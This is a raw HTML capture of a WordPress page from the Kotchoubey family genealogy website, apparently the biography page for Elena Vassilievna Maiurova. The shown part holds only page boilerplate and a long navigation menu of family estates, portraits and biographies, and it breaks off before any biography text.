

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%EF%BB%BFelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/
body_size: 19954
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>﻿Elena Vassilievna Maiurova (née Kotchoubey) / Елена Васильевна (1793-1863) | Кочубей / Kotchoubey / Kotschoubey Family</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kotchoubey.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://kotchoubey.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Feed" href="https://kotchoubey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Comments Feed" href="https://kotchoubey.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; ﻿Elena Vassilievna Maiurova (née Kotchoubey) / Елена Васильевна (1793-1863) Comments Feed" href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%ef%bb%bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kotchoubey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kotchoubey.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://kotchoubey.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kotchoubey.com/wp-json/wp/v2/pages/1190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kotchoubey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kotchoubey.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%ef%bb%bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/" />
<link rel='shortlink' href='https://kotchoubey.com/?p=1190' />
<link rel="alternate" type="application/json+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Fselect-biographies%2Fbunchukovski-comrades-comrades-at-arms-of-the-hetmans%2Fincomplete-vassili-vassilievitch-1750-1800%2F%25ef%25bb%25bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Fselect-biographies%2Fbunchukovski-comrades-comrades-at-arms-of-the-hetmans%2Fincomplete-vassili-vassilievitch-1750-1800%2F%25ef%25bb%25bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3e0e8; background-image: url("https://kotchoubey.com/wp-content/uploads/2015/12/Knewcoatofarms1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-1190 page-child parent-pageid-375 custom-background header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://kotchoubey.com/" rel="home">
			<img src="https://kotchoubey.com/wp-content/uploads/2015/12/cropped-kheaderweb.png" width="1260" height="385" alt="">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://kotchoubey.com/" rel="home">Кочубей / Kotchoubey / Kotschoubey Family</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="nav-menu"><ul>
<li class="page_item page-item-127 page_item_has_children"><a href="https://kotchoubey.com/">About This Website</a>
<ul class='children'>
	<li class="page_item page-item-1827"><a href="https://kotchoubey.com/about-this-website/coat-of-arms-origins-and-meaning/">Coat of Arms: Origins and Meaning</a></li>
	<li class="page_item page-item-1451"><a href="https://kotchoubey.com/about-this-website/kotchoubey-genealogical-table/">Kotchoubey Genealogical Table</a></li>
</ul>
</li>
<li class="page_item page-item-174 page_item_has_children"><a href="https://kotchoubey.com/estates/">Estates, Monuments &#038; Collections</a>
<ul class='children'>
	<li class="page_item page-item-1122"><a href="https://kotchoubey.com/estates/v-kotchoubeys-collection-of-prints-and-drawings-in-yaroslav/">V. Kotchoubey&#8217;s collection of prints and drawings in Yaroslav</a></li>
	<li class="page_item page-item-1589"><a href="https://kotchoubey.com/estates/24-fourchtatskaia-ulitisa-s-t-petersbourg/">24, Furchtatskaia Ulitsa, S.t Petersburg</a></li>
	<li class="page_item page-item-1002"><a href="https://kotchoubey.com/estates/chutovo/">Chutovo</a></li>
	<li class="page_item page-item-1135"><a href="https://kotchoubey.com/estates/disderis-photograph-of-kotchoubey-in-peter-galassis-exhibit-in-ny/">Disderi&#8217;s Photograph of Kotchoubey in Peter Galassi&#8217;s Gagosian Gallery Exhibit in NY</a></li>
	<li class="page_item page-item-186"><a href="https://kotchoubey.com/estates/gouty/">Gouty</a></li>
	<li class="page_item page-item-1006"><a href="https://kotchoubey.com/estates/iskrovka-%d0%b8%d1%81%d0%ba%d1%80%d0%be%d0%b2%d0%ba%d0%b0/">Iskrovka / Искровка</a></li>
	<li class="page_item page-item-1848"><a href="https://kotchoubey.com/estates/kotchoubey-house-in-the-city-of-glukhov-sumy-province-ukraine/">Kotchoubey House in the City of Glukhov (вулиця Шевченка, 30 Sumy Province, Ukraine)</a></li>
	<li class="page_item page-item-1004"><a href="https://kotchoubey.com/estates/kotchoubeyvka-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2%d0%ba%d0%b0/">Kotchoubey&#8217;vka / Кочубеевка</a></li>
	<li class="page_item page-item-710"><a href="https://kotchoubey.com/estates/mansion-of-lev-viktorovitch-in-st-petesburg/">Mansion of Prince Lev Viktorovitch in St. Petesburg</a></li>
	<li class="page_item page-item-708"><a href="https://kotchoubey.com/estates/mansion-of-prince-vassili-pavlovitch-in-tsarskoe-selo/">Mansion of Prince Vassili Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-704"><a href="https://kotchoubey.com/estates/mansion-of-vassili-petrovitch-in-tsarskoe-selo/">Mansion of Vassili Petrovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-284"><a href="https://kotchoubey.com/estates/monument-to-kotchoubey-and-iskra/">Monument to Kotchoubey and Iskra</a></li>
	<li class="page_item page-item-790"><a href="https://kotchoubey.com/estates/mukhaltka-yalta-estate-of-prince-victor-pavlovich/">Mukhaltka, Yalta. Estate of Prince Victor Pavlovich</a></li>
	<li class="page_item page-item-695"><a href="https://kotchoubey.com/estates/musee-des-beaux-arts-nice-france/">Musée des Beaux-Arts (Nice, France)</a></li>
	<li class="page_item page-item-717"><a href="https://kotchoubey.com/estates/palazzo-kotchoubey-in-venice/">Palazzo Kotchoubey in Venice</a></li>
	<li class="page_item page-item-1554 page_item_has_children"><a href="https://kotchoubey.com/estates/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-1970"><a href="https://kotchoubey.com/estates/portraits/possible-portrait-of-maria-ivanovna-kotchoubey-nee-bariatinskaya-in-the-samara-museum/">(Possible) Portrait Of Maria Ivanovna Kotchoubey (née Bariatinskaya) in the Samara museum</a></li>
		<li class="page_item page-item-1592"><a href="https://kotchoubey.com/estates/portraits/1820-lithograph-of-judge-general-vassili-leontievitch/">1820 Lithograph of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1654"><a href="https://kotchoubey.com/estates/portraits/copy-of-portrait-of-prince-sergei-victorovitch-by-a-a-harlamov/">copy of Portrait of Prince Sergei Victorovitch by A.A. Harlamov</a></li>
		<li class="page_item page-item-1568"><a href="https://kotchoubey.com/estates/portraits/drawing-of-pr-viktor-pavlovitch/">Drawing of Pr. Viktor Pavlovitch</a></li>
		<li class="page_item page-item-1547"><a href="https://kotchoubey.com/estates/portraits/gravure-of-elena-sergeievna-kotchoubey-nee-prsse-volkonskaya/">Lithograph of Elena Sergeievna Kotchoubey (née Prsse Volkonskaya)</a></li>
		<li class="page_item page-item-1550"><a href="https://kotchoubey.com/estates/portraits/lithograph-of-pr-vassili-viktorovitch-1812-1850-by-joseph-kriehuber/">Lithograph of Pr. Vassili Viktorovitch Kotchoubey (1812-1850) by Josef Kriehuber</a></li>
		<li class="page_item page-item-1565"><a href="https://kotchoubey.com/estates/portraits/portrait-od-pr-vassili-viktorovitch-by-kadunov/">Portrait od Pr. Vassili Viktorovitch by Kadunov</a></li>
		<li class="page_item page-item-2153"><a href="https://kotchoubey.com/estates/portraits/portrait-of-agrafena-pavlovna-frolova-bagreeva-nee-kotchoubey-and-husband-alxei-petrovitch/">Portrait of Agrafena Pavlovna Frolova-Bagreeva (née Kotchoubey) and husband Alxei Petrovitch</a></li>
		<li class="page_item page-item-1875"><a href="https://kotchoubey.com/estates/portraits/portrait-of-alexandra-pavlovna-miloradovitch-nee-kotchoubey-by-unknown-artist/">Portrait of Alexandra Pavlovna Miloradovitch (née Kotchoubey) by unknown artist</a></li>
		<li class="page_item page-item-1719"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-von-gravenitz-nee-de-beauharnais-countess-of-leuchtenburg-the-former-princess-kotchoubey-by-victor-karlovich-shtemberg-1912/">Portrait of Baroness Daria von Gravenitz (née de Beauharnais, Countess of Leuchtenburg), the former Princess Kotchoubey by Victor Karlovich Shtemberg 1912</a></li>
		<li class="page_item page-item-1712"><a href="https://kotchoubey.com/estates/portraits/portrait-of-count-andrey-razumovsky-by-roslin-in-kotchoubey-collection/">Portrait of Count Andrey Razumovsky by Roslin in Kotchoubey Collection</a></li>
		<li class="page_item page-item-1742"><a href="https://kotchoubey.com/estates/portraits/portrait-of-countess-natalia-victorovna-strogonova-nee-princess-kotchoubey-by-orest/">Portrait of Countess Natalia Victorovna Strogonova (née Princess Kotchoubey) by Orest Kiprenskiy</a></li>
		<li class="page_item page-item-1531"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ctsse-natalia-viktorovna-stroganova-nee-pr-kotchoubey-by-piotr-sokolov/">Portrait of Ctsse Natalia Viktorovna Stroganova (née Pr. Kotchoubey) by Piotr Sokolov</a></li>
		<li class="page_item page-item-2192"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb/">Portrait of Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган by M. Potapov</a></li>
		<li class="page_item page-item-1756"><a href="https://kotchoubey.com/estates/portraits/portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-carl-johann-lash-lost/">Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Carl Johann Lash (lost?)</a></li>
		<li class="page_item page-item-1598"><a href="https://kotchoubey.com/estates/portraits/portrait-of-judge-general-vassili-leontievitch/">Portrait of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1967"><a href="https://kotchoubey.com/estates/portraits/portrait-of-maria-kotchoubey-nee-bariatinskaya-by-christina-robertson-in-the-tretyakov-gallery/">Portrait of Maria Kotchoubey (nee Bariatinskaya) by Christina Robertson in the Tretyakov Gallery</a></li>
		<li class="page_item page-item-1557"><a href="https://kotchoubey.com/estates/portraits/portrait-of-piotr-arkadievitch-1825-1892-by-ge/">Portrait of Piotr Arkadievitch (1825-1892) by Ge</a></li>
		<li class="page_item page-item-1536"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-lev-viktorovitch-1890-by-piotr-sokolov/">Portrait of Pr. Lev Viktorovitch (-1890) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1581"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilevna-nee-prsse-vassiltchikova/">Portrait of Pr. Maria Vassilevna (née Prsse Vassiltchikova)</a></li>
		<li class="page_item page-item-1661"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilievna-nee-pr-vassilitchikova-by-unknown-artist/">Portrait of Pr. Maria Vassilievna (née Pr.. Vassilitchikova) by unknown artist</a></li>
		<li class="page_item page-item-1574"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-mikhail-viktorovitch-1816-1874/">Portrait of Pr. Mikhail Viktorovitch (1816-1874)</a></li>
		<li class="page_item page-item-1648"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky/">Portrait of Pr. Olga Vassilievna by Konstantin Egorovich Makovsky</a></li>
		<li class="page_item page-item-1544"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-sofia-andreevna-kotchoubey-nee-benckendorff/">Portrait of Pr. Sofia Alexandrovna Kotchoubey (née Benckendorff)</a></li>
		<li class="page_item page-item-1534"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-vassili-viktorovitch-1812-1850-by-piotr-sokolov/">Portrait of Pr. Vassili Viktorovitch (1812-1850) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1561"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-gereard/">Portrait of Pr. Viktor Pavlovich by Francois Gerard</a></li>
		<li class="page_item page-item-1571"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-krueger/">Portrait of Pr. Viktor Pavlovich by Krueger</a></li>
		<li class="page_item page-item-1715"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-kotchoubey-de-beauharnais-nee-de-beauharnais-countess-of-leuchtenburg-1896-by-francois-flameng/">Portrait of Princess Daria Kotchoubey (née de Beauharnais, Countess of Leuchtenburg) 1896 by Francois Flameng</a></li>
		<li class="page_item page-item-1577"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-ivanovna-nee-prsse-briatinskaya-1818-1843/">Portrait of Princess Maria Ivanovna Kotchoubey (née Princess Bariatinskaya) (1818-1843) by Christina Robertson 1842</a></li>
		<li class="page_item page-item-1585"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-vassilevna-nee-prsse-vassiltchikova-by-gerard/">Portrait of Prsse Maria Vassilevna (née Prsse Vassiltchikova) by Gerard</a></li>
		<li class="page_item page-item-1658"><a href="https://kotchoubey.com/estates/portraits/portrait-of-semion-vassilievitch-kotchoubey-by-unknown-artist/">portrait of Semion Vassilievitch Kotchoubey by unknown artist</a></li>
		<li class="page_item page-item-1541"><a href="https://kotchoubey.com/estates/portraits/portrait-of-vassili-viktorovitch-1812-1850/">Portrait of Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-1962"><a href="https://kotchoubey.com/estates/portraits/posthumous-portrait-of-princess-maria-ivanovna-kochubey-nee-baryatinskaya-1818-1843-by-sadovnikov/">Posthumous Portrait of Princess Maria Ivanovna Kochubey, née Baryatinskaya (1818-1843) by Sadovnikov</a></li>
		<li class="page_item page-item-1959"><a href="https://kotchoubey.com/estates/portraits/unknown-portrait-of-kotchoubey-lady-by-ivan-makarov/">Unknown portrait of Kotchoubey Lady by Ivan Makarov</a></li>
		<li class="page_item page-item-1377"><a href="https://kotchoubey.com/estates/portraits/v-m-sokolov-portrait-of-mikhail-nikolaivitch-in-tchernigov-museum-of-art/">V.M. Sokolov portrait of Mikhail Nikolaivitch in the Tchernigov Museum of Art</a></li>
		<li class="page_item page-item-1759"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-konstantin-bushin-1840s/">Watercolour Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Konstantin Bushin 1840s</a></li>
		<li class="page_item page-item-1664"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-sophia-nikolaivna-kotchoubey-nee-wiazemskaya/">Watercolour portrait of Sophia Nikolaivna Kotchoubey (née Wiazemskaya)</a></li>
		<li class="page_item page-item-1382"><a href="https://kotchoubey.com/estates/portraits/winterhalter-portrait-of-princess-kotschoubey-at-the-walters-art-museum/">Winterhalter portrait of Princess Kotschoubey at the Walters Art Museum</a></li>
	</ul>
</li>
	<li class="page_item page-item-815"><a href="https://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/">Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine)</a></li>
	<li class="page_item page-item-1008"><a href="https://kotchoubey.com/estates/skorokhodovo-%d1%81%d0%ba%d0%be%d1%80%d0%be%d1%85%d0%be%d0%b4%d0%be%d0%b2%d0%be/">Skorokhodovo / Скороходово.</a></li>
	<li class="page_item page-item-698"><a href="https://kotchoubey.com/estates/summer-palace-of-viktor-pavlovitch-in-tsarskoe-selo/">Summer Palace of Viktor Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-564"><a href="https://kotchoubey.com/estates/the-miracle-at-dubovitchi/">The Miracle at Dubovitchi</a></li>
	<li class="page_item page-item-183"><a href="https://kotchoubey.com/estates/tinitza/">Tinitza</a></li>
	<li class="page_item page-item-840"><a href="https://kotchoubey.com/estates/vassili-leontievitchs-grave-in-lavra-monastery-kiev/">Vassili Leontievitch&#8217;s grave in Lavra Monastery, Kiev</a></li>
	<li class="page_item page-item-837"><a href="https://kotchoubey.com/estates/vassili-petrovitch-mansion-kiev/">Vassili Petrovitch Mansion on ulitsa Institutskaya/Институтская улица/Інститутська, 19/5 (Lost), Kiev</a></li>
	<li class="page_item page-item-1625"><a href="https://kotchoubey.com/estates/video-tour-of-pr-lev-mikhailovitchs-palace-in-st-petersburg-early-20th-century/">Video tour of Pr. Lev Mikhailovitch&#8217;s palace in St. Petersburg (early 20th century)</a></li>
	<li class="page_item page-item-177"><a href="https://kotchoubey.com/estates/voronki/">Voronki / Вороньки-A storied Kotchoubey Estate</a></li>
	<li class="page_item page-item-189"><a href="https://kotchoubey.com/estates/jagatine/">Yagotine</a></li>
	<li class="page_item page-item-180"><a href="https://kotchoubey.com/estates/zgourovka/">Zgurovka</a></li>
</ul>
</li>
<li class="page_item page-item-307 page_item_has_children"><a href="https://kotchoubey.com/charities/">Giving</a>
<ul class='children'>
	<li class="page_item page-item-547"><a href="https://kotchoubey.com/charities/holy-ascension-monastery-%d1%81%d0%b2%d1%8f%d1%82%d0%be-%d0%b2%d0%be%d0%b7%d0%bd%d0%b5%d1%81%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b0/">Holy Ascension Monastery / Свято-Вознесенский мужской монастырь</a></li>
	<li class="page_item page-item-924"><a href="https://kotchoubey.com/charities/school-for-girls-kinoshivka/">School for Girls-Kinoshivka</a></li>
</ul>
</li>
<li class="page_item page-item-104 page_item_has_children current_page_ancestor"><a href="https://kotchoubey.com/select-biographies/">Select Biographies</a>
<ul class='children'>
	<li class="page_item page-item-1116 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/">A Revolution, a Masonic Movement to save Russia and a Deputy Prime Minister</a>
	<ul class='children'>
		<li class="page_item page-item-1125"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/nikolai-vassilievitch-1885-1947/">A Death in Morocco and the story of Nikolai Vassilievitch Kotchoubey&#8217;s stolen identity</a></li>
		<li class="page_item page-item-1728"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/photograph-of-vasili-vasilievich-1883-1960-in-1913-as-member-of-the-iv-duma/">Photograph of Vasili Vasilievich (1883-1960) in 1913 as member of the IV Duma</a></li>
	</ul>
</li>
	<li class="page_item page-item-1260"><a href="https://kotchoubey.com/select-biographies/archived-stories-to-be-published/">Archived Stories to be Published</a></li>
	<li class="page_item page-item-562 page_item_has_children current_page_ancestor"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/">Bunchukovski Comrades: Comrades-at-Arms of the Hetmans</a>
	<ul class='children'>
		<li class="page_item page-item-2145"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/elisaveta-vassilievna-%d0%b5%d0%bb%d0%b8%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1800/">Elisaveta Vassilievna / Елисавета Васильевна (?-1800)</a></li>
		<li class="page_item page-item-768"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/maria-demianovna-nee-obolonskaya-1736-1815/">Maria Demianovna (née Obolonskaya) (1736-1815)</a></li>
		<li class="page_item page-item-2140"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/mikhail-semionovitch-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b8%d1%87-1751/">Mikhaïl Semionovitch / Михаил Семенович, (1751-)</a></li>
		<li class="page_item page-item-2142"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/nadezhda-semionovna-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Nadezhda Semionovna / Надежда Семеновна</a></li>
		<li class="page_item page-item-818"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/semion-mikhailovitch-1778-1835/">Semion Mikhailovitch / Семен Михайлович (1778-1835)</a></li>
		<li class="page_item page-item-264 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/">Vassili Vassilievitch (c1685 -1743) &#038; Marfa Ivanovna (née Yanovitch) (? -1742)</a>
		<ul class='children'>
